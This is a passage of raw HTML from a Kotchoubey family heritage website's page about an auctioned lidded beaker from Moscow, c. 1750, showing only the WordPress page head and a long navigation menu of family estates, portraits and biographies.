

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kotchoubey.com/at-auction/antiques/deckelbecher-auf-kugelfu%CC%88ssen-moskau-um-1750/
body_size: 17922
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>DECKELBECHER AUF KUGELFÜSSEN, Moskau um 1750 | Кочубей / Kotchoubey / Kotschoubey Family</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kotchoubey.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://kotchoubey.com/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Кочубей / Kotchoubey / Kotschoubey Family &raquo; Feed" href="https://kotchoubey.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Кочубей / Kotchoubey / Kotschoubey Family &raquo; Comments Feed" href="https://kotchoubey.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Кочубей / Kotchoubey / Kotschoubey Family &raquo; DECKELBECHER AUF KUGELFÜSSEN, Moskau um 1750 Comments Feed" href="https://kotchoubey.com/at-auction/antiques/deckelbecher-auf-kugelfu%cc%88ssen-moskau-um-1750/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kotchoubey.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://kotchoubey.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://kotchoubey.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='https://kotchoubey.com/wp-content/themes/twentyfourteen/style.css?ver=5.5.17' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css'  href='https://kotchoubey.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://kotchoubey.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://kotchoubey.com/wp-json/" /><link rel="alternate" type="application/json" href="https://kotchoubey.com/wp-json/wp/v2/pages/1423" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kotchoubey.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kotchoubey.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://kotchoubey.com/at-auction/antiques/deckelbecher-auf-kugelfu%cc%88ssen-moskau-um-1750/" />
<link rel='shortlink' href='https://kotchoubey.com/?p=1423' />
<link rel="alternate" type="application/json+oembed" href="https://kotchoubey.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkotchoubey.com%2Fat-auction%2Fantiques%2Fdeckelbecher-auf-kugelfu%25cc%2588ssen-moskau-um-1750%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kotchoubey.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkotchoubey.com%2Fat-auction%2Fantiques%2Fdeckelbecher-auf-kugelfu%25cc%2588ssen-moskau-um-1750%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentyfourteen-header-css">
			.site-title a {
			color: #dd3333;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d3e0e8; background-image: url("https://kotchoubey.com/wp-content/uploads/2015/12/Knewcoatofarms1.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="page-template-default page page-id-1423 page-child parent-pageid-603 custom-background header-image full-width singular">
<div id="page" class="hfeed site">
		<div id="site-header">
		<a href="https://kotchoubey.com/" rel="home">
			<img src="https://kotchoubey.com/wp-content/uploads/2015/12/cropped-kheaderweb.png" width="1260" height="385" alt="">
		</a>
	</div>
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="https://kotchoubey.com/" rel="home">Кочубей / Kotchoubey / Kotschoubey Family</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text">Search</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
				<div class="nav-menu"><ul>
<li class="page_item page-item-127 page_item_has_children"><a href="https://kotchoubey.com/">About This Website</a>
<ul class='children'>
	<li class="page_item page-item-1827"><a href="https://kotchoubey.com/about-this-website/coat-of-arms-origins-and-meaning/">Coat of Arms: Origins and Meaning</a></li>
	<li class="page_item page-item-1451"><a href="https://kotchoubey.com/about-this-website/kotchoubey-genealogical-table/">Kotchoubey Genealogical Table</a></li>
</ul>
</li>
<li class="page_item page-item-174 page_item_has_children"><a href="https://kotchoubey.com/estates/">Estates, Monuments &#038; Collections</a>
<ul class='children'>
	<li class="page_item page-item-1122"><a href="https://kotchoubey.com/estates/v-kotchoubeys-collection-of-prints-and-drawings-in-yaroslav/">V. Kotchoubey&#8217;s collection of prints and drawings in Yaroslav</a></li>
	<li class="page_item page-item-1589"><a href="https://kotchoubey.com/estates/24-fourchtatskaia-ulitisa-s-t-petersbourg/">24, Furchtatskaia Ulitsa, S.t Petersburg</a></li>
	<li class="page_item page-item-1002"><a href="https://kotchoubey.com/estates/chutovo/">Chutovo</a></li>
	<li class="page_item page-item-1135"><a href="https://kotchoubey.com/estates/disderis-photograph-of-kotchoubey-in-peter-galassis-exhibit-in-ny/">Disderi&#8217;s Photograph of Kotchoubey in Peter Galassi&#8217;s Gagosian Gallery Exhibit in NY</a></li>
	<li class="page_item page-item-186"><a href="https://kotchoubey.com/estates/gouty/">Gouty</a></li>
	<li class="page_item page-item-1006"><a href="https://kotchoubey.com/estates/iskrovka-%d0%b8%d1%81%d0%ba%d1%80%d0%be%d0%b2%d0%ba%d0%b0/">Iskrovka / Искровка</a></li>
	<li class="page_item page-item-1848"><a href="https://kotchoubey.com/estates/kotchoubey-house-in-the-city-of-glukhov-sumy-province-ukraine/">Kotchoubey House in the City of Glukhov (вулиця Шевченка, 30 Sumy Province, Ukraine)</a></li>
	<li class="page_item page-item-1004"><a href="https://kotchoubey.com/estates/kotchoubeyvka-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b5%d0%b2%d0%ba%d0%b0/">Kotchoubey&#8217;vka / Кочубеевка</a></li>
	<li class="page_item page-item-710"><a href="https://kotchoubey.com/estates/mansion-of-lev-viktorovitch-in-st-petesburg/">Mansion of Prince Lev Viktorovitch in St. Petesburg</a></li>
	<li class="page_item page-item-708"><a href="https://kotchoubey.com/estates/mansion-of-prince-vassili-pavlovitch-in-tsarskoe-selo/">Mansion of Prince Vassili Pavlovitch in Tsarskoe Selo</a></li>
	<li class="page_item page-item-704"><a href="https://kotchoubey.com/estates/mansion-of-vassili-petrovitch-in-tsarskoe-selo/">Mansion of Vassili Petrovitch in Tsarskoe Selo</a></li>
	<li class="page_item page-item-284"><a href="https://kotchoubey.com/estates/monument-to-kotchoubey-and-iskra/">Monument to Kotchoubey and Iskra</a></li>
	<li class="page_item page-item-790"><a href="https://kotchoubey.com/estates/mukhaltka-yalta-estate-of-prince-victor-pavlovich/">Mukhaltka, Yalta. Estate of Prince Victor Pavlovich</a></li>
	<li class="page_item page-item-695"><a href="https://kotchoubey.com/estates/musee-des-beaux-arts-nice-france/">Musée des Beaux-Arts (Nice, France)</a></li>
	<li class="page_item page-item-717"><a href="https://kotchoubey.com/estates/palazzo-kotchoubey-in-venice/">Palazzo Kotchoubey in Venice</a></li>
	<li class="page_item page-item-1554 page_item_has_children"><a href="https://kotchoubey.com/estates/portraits/">Portraits</a>
	<ul class='children'>
		<li class="page_item page-item-1970"><a href="https://kotchoubey.com/estates/portraits/possible-portrait-of-maria-ivanovna-kotchoubey-nee-bariatinskaya-in-the-samara-museum/">(Possible) Portrait Of Maria Ivanovna Kotchoubey (née Bariatinskaya) in the Samara museum</a></li>
		<li class="page_item page-item-1592"><a href="https://kotchoubey.com/estates/portraits/1820-lithograph-of-judge-general-vassili-leontievitch/">1820 Lithograph of Judge General Vassili Leontievitch</a></li>
		<li class="page_item page-item-1654"><a href="https://kotchoubey.com/estates/portraits/copy-of-portrait-of-prince-sergei-victorovitch-by-a-a-harlamov/">copy of Portrait of Prince Sergei Victorovitch by A.A. Harlamov</a></li>
		<li class="page_item page-item-1568"><a href="https://kotchoubey.com/estates/portraits/drawing-of-pr-viktor-pavlovitch/">Drawing of Pr. Viktor Pavlovitch</a></li>
		<li class="page_item page-item-1547"><a href="https://kotchoubey.com/estates/portraits/gravure-of-elena-sergeievna-kotchoubey-nee-prsse-volkonskaya/">Lithograph of Elena Sergeievna Kotchoubey (née Prsse Volkonskaya)</a></li>
		<li class="page_item page-item-1550"><a href="https://kotchoubey.com/estates/portraits/lithograph-of-pr-vassili-viktorovitch-1812-1850-by-joseph-kriehuber/">Lithograph of Pr. Vassili Viktorovitch Kotchoubey (1812-1850) by Josef Kriehuber</a></li>
		<li class="page_item page-item-1565"><a href="https://kotchoubey.com/estates/portraits/portrait-od-pr-vassili-viktorovitch-by-kadunov/">Portrait od Pr. Vassili Viktorovitch by Kadunov</a></li>
		<li class="page_item page-item-2153"><a href="https://kotchoubey.com/estates/portraits/portrait-of-agrafena-pavlovna-frolova-bagreeva-nee-kotchoubey-and-husband-alxei-petrovitch/">Portrait of Agrafena Pavlovna Frolova-Bagreeva (née Kotchoubey) and husband Alxei Petrovitch</a></li>
		<li class="page_item page-item-1875"><a href="https://kotchoubey.com/estates/portraits/portrait-of-alexandra-pavlovna-miloradovitch-nee-kotchoubey-by-unknown-artist/">Portrait of Alexandra Pavlovna Miloradovitch (née Kotchoubey) by unknown artist</a></li>
		<li class="page_item page-item-1719"><a href="https://kotchoubey.com/estates/portraits/portrait-of-daria-von-gravenitz-nee-de-beauharnais-countess-of-leuchtenburg-the-former-princess-kotchoubey-by-victor-karlovich-shtemberg-1912/">Portrait of Baroness Daria von Gravenitz (née de Beauharnais, Countess of Leuchtenburg), the former Princess Kotchoubey by Victor Karlovich Shtemberg 1912</a></li>
		<li class="page_item page-item-1712"><a href="https://kotchoubey.com/estates/portraits/portrait-of-count-andrey-razumovsky-by-roslin-in-kotchoubey-collection/">Portrait of Count Andrey Razumovsky by Roslin in Kotchoubey Collection</a></li>
		<li class="page_item page-item-1742"><a href="https://kotchoubey.com/estates/portraits/portrait-of-countess-natalia-victorovna-strogonova-nee-princess-kotchoubey-by-orest/">Portrait of Countess Natalia Victorovna Strogonova (née Princess Kotchoubey) by Orest Kiprenskiy</a></li>
		<li class="page_item page-item-1531"><a href="https://kotchoubey.com/estates/portraits/portrait-of-ctsse-natalia-viktorovna-stroganova-nee-pr-kotchoubey-by-piotr-sokolov/">Portrait of Ctsse Natalia Viktorovna Stroganova (née Pr. Kotchoubey) by Piotr Sokolov</a></li>
		<li class="page_item page-item-2192"><a href="https://kotchoubey.com/estates/portraits/portrait-of-ekaterina-vassilievna-galagan-nee-kotchoubey-%d0%b5%d0%ba%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d1%8b-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d1%8b-%d0%b3%d0%b0%d0%bb/">Portrait of Ekaterina Vassilievna Galagan (née Kotchoubey) / Екатерины Васильевны Галаган by M. Potapov</a></li>
		<li class="page_item page-item-1756"><a href="https://kotchoubey.com/estates/portraits/portrait-of-elena-sergeievna-kotchoubey-nee-princess-volkonskaya-by-carl-johann-lash-lost/">Portrait of Elena Sergeievna Kotchoubey (née Princess Volkonskaya) by Carl Johann Lash (lost?)</a></li>
		<li class="page_item page-item-1598"><a href="https://kotchoubey.com/estates/portraits/portrait-of-judge-general-vassili-leontievitch/">Portrait of Judge General Vassili Leontievitch</a></li>
		<li class="page_item page-item-1967"><a href="https://kotchoubey.com/estates/portraits/portrait-of-maria-kotchoubey-nee-bariatinskaya-by-christina-robertson-in-the-tretyakov-gallery/">Portrait of Maria Kotchoubey (nee Bariatinskaya) by Christina Robertson in the Tretyakov Gallery</a></li>
		<li class="page_item page-item-1557"><a href="https://kotchoubey.com/estates/portraits/portrait-of-piotr-arkadievitch-1825-1892-by-ge/">Portrait of Piotr Arkadievitch (1825-1892) by Ge</a></li>
		<li class="page_item page-item-1536"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-lev-viktorovitch-1890-by-piotr-sokolov/">Portrait of Pr. Lev Viktorovitch (-1890) by Piotr Sokolov</a></li>
		<li class="page_item page-item-1581"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-maria-vassilevna-nee-prsse-vassiltchikova/">Portrait of Pr. Maria Vassilevna (née Prsse Vassiltchikova)</a></li>
		<li class="page_item page-item-1661"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-maria-vassilievna-nee-pr-vassilitchikova-by-unknown-artist/">Portrait of Pr. Maria Vassilievna (née Pr.. Vassilitchikova) by unknown artist</a></li>
		<li class="page_item page-item-1574"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-mikhail-viktorovitch-1816-1874/">Portrait of Pr. Mikhail Viktorovitch (1816-1874)</a></li>
		<li class="page_item page-item-1648"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-olga-vassilievna-by-konstantin-egorovich-makovsky/">Portrait of Pr. Olga Vassilievna by Konstantin Egorovich Makovsky</a></li>
		<li class="page_item page-item-1544"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-sofia-andreevna-kotchoubey-nee-benckendorff/">Portrait of Pr. Sofia Alexandrovna Kotchoubey (née Benckendorff)</a></li>
		<li class="page_item page-item-1534"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-vassili-viktorovitch-1812-1850-by-piotr-sokolov/">Portrait of Pr. Vassili Viktorovitch (1812-1850) by Piotr Sokolov</a></li>
		<li class="page_item page-item-1561"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-viktor-pavlovich-by-gereard/">Portrait of Pr. Viktor Pavlovich by Francois Gerard</a></li>
		<li class="page_item page-item-1571"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-viktor-pavlovich-by-krueger/">Portrait of Pr. Viktor Pavlovich by Krueger</a></li>
		<li class="page_item page-item-1715"><a href="https://kotchoubey.com/estates/portraits/portrait-of-daria-kotchoubey-de-beauharnais-nee-de-beauharnais-countess-of-leuchtenburg-1896-by-francois-flameng/">Portrait of Princess Daria Kotchoubey (née de Beauharnais, Countess of Leuchtenburg) 1896 by Francois Flameng</a></li>
		<li class="page_item page-item-1577"><a href="https://kotchoubey.com/estates/portraits/portrait-of-prsse-maria-ivanovna-nee-prsse-briatinskaya-1818-1843/">Portrait of Princess Maria Ivanovna Kotchoubey (née Princess Bariatinskaya) (1818-1843) by Christina Robertson 1842</a></li>
		<li class="page_item page-item-1585"><a href="https://kotchoubey.com/estates/portraits/portrait-of-prsse-maria-vassilevna-nee-prsse-vassiltchikova-by-gerard/">Portrait of Prsse Maria Vassilevna (née Prsse Vassiltchikova) by Gerard</a></li>
		<li class="page_item page-item-1658"><a href="https://kotchoubey.com/estates/portraits/portrait-of-semion-vassilievitch-kotchoubey-by-unknown-artist/">portrait of Semion Vassilievitch Kotchoubey by unknown artist</a></li>
		<li class="page_item page-item-1541"><a href="https://kotchoubey.com/estates/portraits/portrait-of-vassili-viktorovitch-1812-1850/">Portrait of Vassili Viktorovitch (1812-1850)</a></li>
		<li class="page_item page-item-1962"><a href="https://kotchoubey.com/estates/portraits/posthumous-portrait-of-princess-maria-ivanovna-kochubey-nee-baryatinskaya-1818-1843-by-sadovnikov/">Posthumous Portrait of Princess Maria Ivanovna Kochubey, née Baryatinskaya (1818-1843) by Sadovnikov</a></li>
		<li class="page_item page-item-1959"><a href="https://kotchoubey.com/estates/portraits/unknown-portrait-of-kotchoubey-lady-by-ivan-makarov/">Unknown portrait of Kotchoubey Lady by Ivan Makarov</a></li>
		<li class="page_item page-item-1377"><a href="https://kotchoubey.com/estates/portraits/v-m-sokolov-portrait-of-mikhail-nikolaivitch-in-tchernigov-museum-of-art/">V.M. Sokolov portrait of Mikhail Nikolaivitch in the Tchernigov Museum of Art</a></li>
		<li class="page_item page-item-1759"><a href="https://kotchoubey.com/estates/portraits/watercolour-portrait-of-elena-sergeievna-kotchoubey-nee-princess-volkonskaya-by-konstantin-bushin-1840s/">Watercolour Portrait of Elena Sergeievna Kotchoubey (née Princess Volkonskaya) by Konstantin Bushin 1840s</a></li>
		<li class="page_item page-item-1664"><a href="https://kotchoubey.com/estates/portraits/watercolour-portrait-of-sophia-nikolaivna-kotchoubey-nee-wiazemskaya/">Watercolour portrait of Sophia Nikolaivna Kotchoubey (née Wiazemskaya)</a></li>
		<li class="page_item page-item-1382"><a href="https://kotchoubey.com/estates/portraits/winterhalter-portrait-of-princess-kotschoubey-at-the-walters-art-museum/">Winterhalter portrait of Princess Kotschoubey at the Walters Art Museum</a></li>
	</ul>
</li>
	<li class="page_item page-item-815"><a href="https://kotchoubey.com/estates/regional-trade-union-council-house-poltava-ukraine/">Regional Trade Union Council House (former Governor&#8217;s House) (Poltava, Ukraine)</a></li>
	<li class="page_item page-item-1008"><a href="https://kotchoubey.com/estates/skorokhodovo-%d1%81%d0%ba%d0%be%d1%80%d0%be%d1%85%d0%be%d0%b4%d0%be%d0%b2%d0%be/">Skorokhodovo / Скороходово.</a></li>
	<li class="page_item page-item-698"><a href="https://kotchoubey.com/estates/summer-palace-of-viktor-pavlovitch-in-tsarskoe-selo/">Summer Palace of Viktor Pavlovitch in Tsarskoe Selo</a></li>
	<li class="page_item page-item-564"><a href="https://kotchoubey.com/estates/the-miracle-at-dubovitchi/">The Miracle at Dubovitchi</a></li>
	<li class="page_item page-item-183"><a href="https://kotchoubey.com/estates/tinitza/">Tinitza</a></li>
	<li class="page_item page-item-840"><a href="https://kotchoubey.com/estates/vassili-leontievitchs-grave-in-lavra-monastery-kiev/">Vassili Leontievitch&#8217;s grave in Lavra Monastery, Kiev</a></li>
	<li class="page_item page-item-837"><a href="https://kotchoubey.com/estates/vassili-petrovitch-mansion-kiev/">Vassili Petrovitch Mansion on ulitsa Institutskaya/Институтская улица/Інститутська, 19/5 (Lost), Kiev</a></li>
	<li class="page_item page-item-1625"><a href="https://kotchoubey.com/estates/video-tour-of-pr-lev-mikhailovitchs-palace-in-st-petersburg-early-20th-century/">Video tour of Pr. Lev Mikhailovitch&#8217;s palace in St. Petersburg (early 20th century)</a></li>
	<li class="page_item page-item-177"><a href="https://kotchoubey.com/estates/voronki/">Voronki / Вороньки-A storied Kotchoubey Estate</a></li>
	<li class="page_item page-item-189"><a href="https://kotchoubey.com/estates/jagatine/">Yagotine</a></li>
	<li class="page_item page-item-180"><a href="https://kotchoubey.com/estates/zgourovka/">Zgurovka</a></li>
</ul>
</li>
<li class="page_item page-item-307 page_item_has_children"><a href="https://kotchoubey.com/charities/">Giving</a>
<ul class='children'>
	<li class="page_item page-item-547"><a href="https://kotchoubey.com/charities/holy-ascension-monastery-%d1%81%d0%b2%d1%8f%d1%82%d0%be-%d0%b2%d0%be%d0%b7%d0%bd%d0%b5%d1%81%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bc%d1%83%d0%b6%d1%81%d0%ba%d0%be%d0%b9-%d0%bc%d0%be%d0%bd%d0%b0/">Holy Ascension Monastery / Свято-Вознесенский мужской монастырь</a></li>
	<li class="page_item page-item-924"><a href="https://kotchoubey.com/charities/school-for-girls-kinoshivka/">School for Girls-Kinoshivka</a></li>
</ul>
</li>
<li class="page_item page-item-104 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/">Select Biographies</a>
<ul class='children'>
	<li class="page_item page-item-1116 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/a-revolution-a-masonic-movement-to-save-russia-and-a-deputy-prime-minister/">A Revolution, a Masonic Movement to save Russia and a Deputy Prime Minister</a>
	<ul class='children'>
		<li class="page_item page-item-1125"><a href="https://kotchoubey.com/select-biographies/a-revolution-a-masonic-movement-to-save-russia-and-a-deputy-prime-minister/nikolai-vassilievitch-1885-1947/">A Death in Morocco and the story of Nikolai Vassilievitch Kotchoubey&#8217;s stolen identity</a></li>
		<li class="page_item page-item-1728"><a href="https://kotchoubey.com/select-biographies/a-revolution-a-masonic-movement-to-save-russia-and-a-deputy-prime-minister/photograph-of-vasili-vasilievich-1883-1960-in-1913-as-member-of-the-iv-duma/">Photograph of Vasili Vasilievich (1883-1960) in 1913 as member of the IV Duma</a></li>
	</ul>
</li>
	<li class="page_item page-item-1260"><a href="https://kotchoubey.com/select-biographies/archived-stories-to-be-published/">Archived Stories to be Published</a></li>
	<li class="page_item page-item-562 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/">Bunchukovski Comrades: Comrades-at-Arms of the Hetmans</a>
	<ul class='children'>
		<li class="page_item page-item-2145"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/elisaveta-vassilievna-%d0%b5%d0%bb%d0%b8%d1%81%d0%b0%d0%b2%d0%b5%d1%82%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0-1800/">Elisaveta Vassilievna / Елисавета Васильевна (?-1800)</a></li>
		<li class="page_item page-item-768"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/maria-demianovna-nee-obolonskaya-1736-1815/">Maria Demianovna (née Obolonskaya) (1736-1815)</a></li>
		<li class="page_item page-item-2140"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/mikhail-semionovitch-%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d1%81%d0%b5%d0%bc%d0%b5%d0%bd%d0%be%d0%b2%d0%b8%d1%87-1751/">Mikhaïl Semionovitch / Михаил Семенович, (1751-)</a></li>
		<li class="page_item page-item-2142"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/nadezhda-semionovna-%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d1%81%d0%b5%d0%bc%d0%b5%d0%bd%d0%be%d0%b2%d0%bd%d0%b0/">Nadezhda Semionovna / Надежда Семеновна</a></li>
		<li class="page_item page-item-818"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/semion-mikhailovitch-1778-1835/">Semion Mikhailovitch / Семен Михайлович (1778-1835)</a></li>
		<li class="page_item page-item-264 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/">Vassili Vassilievitch (c1685 -1743) &#038; Marfa Ivanovna (née Yanovitch) (? -1742)</a>
		<ul class='children'>
			<li class="page_item page-item-2134"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/anastasia-vasilievna-%d0%b0%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d1%81%d0%b8%d1%8f-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0/">Anastasia Vasilievna / Анастасия Васильевна</a></li>
			<li class="page_item page-item-2136"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/anna-vassilievna-%d0%b0%d0%bd%d0%bd%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0/">Anna Vassilievna / Анна Васильевна</a></li>
